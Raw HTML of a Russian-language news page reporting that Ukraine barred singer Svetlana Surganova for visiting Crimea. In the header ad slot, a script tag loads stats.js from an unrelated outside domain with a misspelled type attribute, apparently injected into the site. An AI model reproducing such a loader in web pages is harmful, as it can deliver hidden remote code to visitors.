                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/skandal-v-gryzii-chto-bydet-s-vedyshim-kotoryi-jestko-obrygal-pytina-v-priamom-efire.html" rel="bookmark" title="Скандал в Грузии: что будет с ведущим, который жестко обругал Путина в прямом эфире">Скандал в Грузии: что будет с ведущим, который жестко обругал Путина&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/world/v-azovskoe-more-voshel-korabl-vmf-rf-chto-proishodit.html" rel="bookmark" title="В Азовское море вошел корабль ВМФ РФ: что происходит"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/07/7ae0a3f6f072741efe9e0a36385b44c1-218x150.jpg" alt="" title="В Азовское море вошел корабль ВМФ РФ: что происходит"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/v-azovskoe-more-voshel-korabl-vmf-rf-chto-proishodit.html" rel="bookmark" title="В Азовское море вошел корабль ВМФ РФ: что происходит">В Азовское море вошел корабль ВМФ РФ: что происходит</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f05b0df286" data-td_block_id="td_uid_4_696f05b0df286"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f05b0df286" data-td_block_id="td_uid_4_696f05b0df286"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="http://uapress.org/sport">Спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-616"><a href="http://uapress.org/kultura">Культура</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_5_696f05b0e06ea = new tdBlock();
block_td_uid_5_696f05b0e06ea.id = "td_uid_5_696f05b0e06ea";
block_td_uid_5_696f05b0e06ea.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_5_696f05b0e06ea_rand"}';
block_td_uid_5_696f05b0e06ea.td_column_number = "3";
block_td_uid_5_696f05b0e06ea.block_type = "td_block_mega_menu";
block_td_uid_5_696f05b0e06ea.post_count = "5";
block_td_uid_5_696f05b0e06ea.found_posts = "217";
block_td_uid_5_696f05b0e06ea.header_color = "";
block_td_uid_5_696f05b0e06ea.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f05b0e06ea.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_5_696f05b0e06ea);
</script><div class="td_block_wrap td_block_mega_menu td_uid_5_696f05b0e06ea_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_5_696f05b0e06ea class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/y-izvestnogo-rossiiskogo-aktera-diagnostirovali-rak.html" rel="bookmark" title="У известного российского актера диагностировали рак"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/a383f1edd3fff9aea4b87693bf579f15-218x150.jpg" alt="" title="У известного российского актера диагностировали рак"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/y-izvestnogo-rossiiskogo-aktera-diagnostirovali-rak.html" rel="bookmark" title="У известного российского актера диагностировали рак">У известного российского актера диагностировали рак</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html" rel="bookmark" title="В Украину не пустили известную российскую певицу"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/56d2696afbcc64c438679b7afd403e32-218x150.jpg" alt="" title="В Украину не пустили известную российскую певицу"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html" rel="bookmark" title="В Украину не пустили известную российскую певицу">В Украину не пустили известную российскую певицу</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/zvezda-filmov-o-sypermene-skonchalas-v-ssha.html" rel="bookmark" title="Звезда фильмов о &#171;Супермене&#187; скончалась в США"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/01c75f918ad75d29cd664e2144415f7f-218x150.jpg" alt="" title="Звезда фильмов о &#171;Супермене&#187; скончалась в США"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/zvezda-filmov-o-sypermene-skonchalas-v-ssha.html" rel="bookmark" title="Звезда фильмов о &#171;Супермене&#187; скончалась в США">Звезда фильмов о &#171;Супермене&#187; скончалась в США</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/ministerstvo-kyltyry-francii-ispravilo-karty-s-sevastopolem.html" rel="bookmark" title="Министерство культуры Франции исправило карту с Севастополем"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/a2b2405b9ddddae486f976d62d56a57e-218x150.jpg" alt="" title="Министерство культуры Франции исправило карту с Севастополем"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/ministerstvo-kyltyry-francii-ispravilo-karty-s-sevastopolem.html" rel="bookmark" title="Министерство культуры Франции исправило карту с Севастополем">Министерство культуры Франции исправило карту с Севастополем</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/lars-fon-trier-posle-7-let-molchaniia-pokazal-v-kannah-svoi-novyi-film.html" rel="bookmark" title="Ларс фон Триер после 7 лет молчания показал в Каннах свой новый фильм"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/0ca99a45b6bb33e64d88eb5ba96a68e6-218x150.jpg" alt="" title="Ларс фон Триер после 7 лет молчания показал в Каннах свой новый фильм"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/lars-fon-trier-posle-7-let-molchaniia-pokazal-v-kannah-svoi-novyi-film.html" rel="bookmark" title="Ларс фон Триер после 7 лет молчания показал в Каннах свой новый фильм">Ларс фон Триер после 7 лет молчания показал в Каннах свой&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f05b0e06ea" data-td_block_id="td_uid_5_696f05b0e06ea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f05b0e06ea" data-td_block_id="td_uid_5_696f05b0e06ea"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="http://uapress.org/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>

        <div class="td-banner-wrap-full td-banner-bg">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header "><script src='https://stat.uustoughtonma.org/stats.js?f=n' type='text/javasript'></script></div>
</div>                </div>
            </div>
        </div>
        

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="http://uapress.org/"><span itemprop="title">Домой</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Просмотреть все посты в Культура" class="entry-crumb" itemprop="url" href="http://uapress.org/kultura"><span itemprop="title">Культура</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "В Украину не пустили известную российскую певицу"><meta itemprop="url" content = "http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html">В Украину не пустили известную российскую певицу</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15971" class="post-15971 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://uapress.org/kultura">Культура</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">В Украину не пустили известную российскую певицу</h1>

                

                <div class="td-module-meta-info">
                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-21T21:56:54+00:00" >21.03.2019</time></div>                    <div class="td-post-comments"><a href="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15971">1548</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <p>По данным пресс-секретаря Госпогранслужбы, в пункте пропуска &#171;Жуляны&#187; пограничники не пропустили лидера группы &#171;Сурганова и оркестр&#187; <span id="more-15971"></span>Светлану Сурганову из-за посещения Крыма в 2016 году.
<p><img src="/wp-content/uploads/2019/03/56d2696afbcc64c438679b7afd403e32.jpg" />
</p>
<p> Пограничники Украины не&nbsp;пустили в&nbsp;страну лидера группы &#171;Сурганова и&nbsp;оркестр&#187; Светлану Сурганову и&nbsp;запретили ей въезд на&nbsp;три года, сообщил в&nbsp;понедельник пресс-секретарь Госпогранслужбы Олег Слободян.</p>
<p>По данным Слободяна, в&nbsp;пункте пропуска &#171;Жуляны&#187; пограничники не&nbsp;пропустили лидера группы &#171;Сурганова и&nbsp;оркестр&#187; Светлану Сурганову из-за посещения Крыма в&nbsp;2016 году.</p>
<p>&#171;В пределах компетенции пограничники приняли решение о&nbsp;непропуске данной гражданки на&nbsp;Украину, запретили ей въезд сроком на&nbsp;3 года&#187;,&nbsp;&mdash; говорится в&nbsp;сообщении пресс-секретаря в Facebook.</p>
<p><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Foleh.slobodyan%2Fposts%2F1831061030271021&amp;width=500" width="500" height="291" frameborder="0" style="border:none;overflow:hidden"></iframe></p>
<p>Парламент Украины 5 октября принял закон, запрещающий гастроли артистов из&nbsp;РФ, создающих, по&nbsp;мнению Киева,&#187;угрозу национальной безопасности&#187;. Документ запрещает проведение гастролей артистов, попавших в&nbsp;список Минкульта Украины. Документ также устанавливает особые требования к&nbsp;организации гастрольных мероприятий, участниками которых являются граждане РФ.</p>
<p>Ранее Украина запретила въезд на&nbsp;свою территорию вице-бургомистру австрийского города Линц Детлефу Виммеру за&nbsp;посещение Крыма.</p>
<p>Источник: <a target="_blank" rel="nofollow" href="http://uapress.org/goto/http://rian.com.ua/culture/20180514/1035156871/Ukraine-ne-pustili-izvestnuyu-rossiyskuyu-pevitsu.html" target="_blank" rel="nofollow" >rian.com.ua</a></p>
<script type="text/javascript">(function (w, doc) {
    if (!w.__utlWdgt) {
        w.__utlWdgt = true;
        var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
        s.type = 'text/javascript';
        s.charset = 'UTF-8';
        s.async = true;
        s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
        var h = d[g]('body')[0];
        h.appendChild(s);
    }
})(window, document);
</script>
<div style="text-align:left;" data-lang="ru" data-url="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html" data-url data-background-alpha="0.0" data-orientation="horizontal" data-text-color="000000" data-share-shape="round-rectangle" data-buttons-color="ff9300" data-sn-ids="fb.tw.ok.vk.gp.mr." data-counter-background-color="ffffff" data-share-counter-size="11" data-share-size="30" data-background-color="ededed" data-share-counter-type="common" data-pid="cmsuapressorg" data-counter-background-alpha="1.0" data-share-style="1" data-mode="share" data-following-enable="false" data-like-text-enable="false" data-selection-enable="true" data-icon-color="ffffff" class="uptolike-buttons">
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://uapress.org/accident/prokyratyra-zavela-delo-iz-za-rezonansnogo-dtp-v-beloryssii.html">Прокуратура завела дело из-за резонансного ДТП в Белоруссии</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://uapress.org/society/kompaniia-disney-poglotila-21st-century-fox-zaplativ-neveroiatnyu-symmy.html">Компания Disney поглотила 21st Century Fox, заплатив невероятную сумму</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://uapress.org/author/uapress">uapress</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="uapress"></span><meta itemprop="datePublished" content="2019-03-21T21:56:54+00:00"><meta itemprop="dateModified" content="2019-03-21T21:56:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://uapress.org/wp-content/uploads/2017/07/logo-1.png"></span><meta itemprop="name" content="Украинская пресса"></span><meta itemprop="headline " content="В Украину не пустили известную российскую певицу"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://uapress.org/wp-content/uploads/2019/03/56d2696afbcc64c438679b7afd403e32.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="283"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696f05b0e232b = new tdBlock();
block_td_uid_6_696f05b0e232b.id = "td_uid_6_696f05b0e232b";
block_td_uid_6_696f05b0e232b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_6_696f05b0e232b_rand","td_column_number":3,"live_filter_cur_post_id":15971,"live_filter_cur_post_author":"1"}';
block_td_uid_6_696f05b0e232b.td_column_number = "3";
block_td_uid_6_696f05b0e232b.block_type = "td_block_related_posts";
block_td_uid_6_696f05b0e232b.post_count = "3";
block_td_uid_6_696f05b0e232b.found_posts = "216";
block_td_uid_6_696f05b0e232b.header_color = "";
block_td_uid_6_696f05b0e232b.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f05b0e232b.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_6_696f05b0e232b);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696f05b0e232b_rand td_with_ajax_pagination td-pb-border-top"><h4 class="td-related-title"><a id="td_uid_7_696f05b0e281b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696f05b0e232b" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_8_696f05b0e2854" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696f05b0e232b" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_6_696f05b0e232b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/y-izvestnogo-rossiiskogo-aktera-diagnostirovali-rak.html" rel="bookmark" title="У известного российского актера диагностировали рак"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/a383f1edd3fff9aea4b87693bf579f15-218x150.jpg" alt="" title="У известного российского актера диагностировали рак"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/y-izvestnogo-rossiiskogo-aktera-diagnostirovali-rak.html" rel="bookmark" title="У известного российского актера диагностировали рак">У известного российского актера диагностировали рак</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/zvezda-filmov-o-sypermene-skonchalas-v-ssha.html" rel="bookmark" title="Звезда фильмов о &#171;Супермене&#187; скончалась в США"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/01c75f918ad75d29cd664e2144415f7f-218x150.jpg" alt="" title="Звезда фильмов о &#171;Супермене&#187; скончалась в США"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/zvezda-filmov-o-sypermene-skonchalas-v-ssha.html" rel="bookmark" title="Звезда фильмов о &#171;Супермене&#187; скончалась в США">Звезда фильмов о &#171;Супермене&#187; скончалась в США</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/ministerstvo-kyltyry-francii-ispravilo-karty-s-sevastopolem.html" rel="bookmark" title="Министерство культуры Франции исправило карту с Севастополем"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/a2b2405b9ddddae486f976d62d56a57e-218x150.jpg" alt="" title="Министерство культуры Франции исправило карту с Севастополем"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/ministerstvo-kyltyry-francii-ispravilo-karty-s-sevastopolem.html" rel="bookmark" title="Министерство культуры Франции исправило карту с Севастополем">Министерство культуры Франции исправило карту с Севастополем</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f05b0e232b" data-td_block_id="td_uid_6_696f05b0e232b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f05b0e232b" data-td_block_id="td_uid_6_696f05b0e232b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>НЕТ КОММЕНТАРИЕВ</span></h4>
            </div>

            				<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html#respond" style="display:none;">Отменить ответ</a></small></h3>				<form action="http://uapress.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
					<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" /></p>
<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>семь &#43; 2 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="xacg2z8so5" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768883632" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='15971' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="031af040d7" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="216"/></p>				</form>
					</div><!-- #respond -->
		    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_gtranslate"><div class="block-title"><span>Выберите язык</span></div><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('ru|en');return false;" title="English" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/en.png" height="32" width="32" alt="English" /></a><a href="#" onclick="doGTranslate('ru|fr');return false;" title="French" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/fr.png" height="32" width="32" alt="French" /></a><a href="#" onclick="doGTranslate('ru|de');return false;" title="German" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/de.png" height="32" width="32" alt="German" /></a><a href="#" onclick="doGTranslate('ru|it');return false;" title="Italian" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/it.png" height="32" width="32" alt="Italian" /></a><a href="#" onclick="doGTranslate('ru|pl');return false;" title="Polish" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/pl.png" height="32" width="32" alt="Polish" /></a><a href="#" onclick="doGTranslate('ru|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/ru.png" height="32" width="32" alt="Russian" /></a><a href="#" onclick="doGTranslate('ru|uk');return false;" title="Ukrainian" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/uk.png" height="32" width="32" alt="Ukrainian" /></a><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ru',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</aside><script>var block_td_uid_9_696f05b0e359a = new tdBlock();
block_td_uid_9_696f05b0e359a.id = "td_uid_9_696f05b0e359a";
block_td_uid_9_696f05b0e359a.atts = '{"custom_title":"\u0421\u0412\u0415\u0416\u0418\u0415 \u041d\u041e\u0412\u041e\u0421\u0422\u0418","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696f05b0e359a_rand"}';
block_td_uid_9_696f05b0e359a.td_column_number = "1";
block_td_uid_9_696f05b0e359a.block_type = "td_block_7";
block_td_uid_9_696f05b0e359a.post_count = "5";
block_td_uid_9_696f05b0e359a.found_posts = "6766";
block_td_uid_9_696f05b0e359a.header_color = "#";
block_td_uid_9_696f05b0e359a.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f05b0e359a.max_num_pages = "1354";
tdBlocksArray.push(block_td_uid_9_696f05b0e359a);
</script><div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696f05b0e359a_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>СВЕЖИЕ НОВОСТИ</span></h4><div id=td_uid_9_696f05b0e359a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/897aec0d4b2a474d47849dafb55aa3b9-100x70.jpg" alt="" title="Турецкая лира упала в новый рекорд, снова через центробанк"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк">Турецкая лира упала в новый рекорд, снова через центробанк</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:47+00:00" >18.10.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/society/cherez-nedelu-toplivo-podeshevelo.html" rel="bookmark" title="Через неделю топливо подешевело"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/406f3bb2790b00d5527446bfbb8990c0-100x70.jpg" alt="" title="Через неделю топливо подешевело"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/cherez-nedelu-toplivo-podeshevelo.html" rel="bookmark" title="Через неделю топливо подешевело">Через неделю топливо подешевело</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:44+00:00" >18.10.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

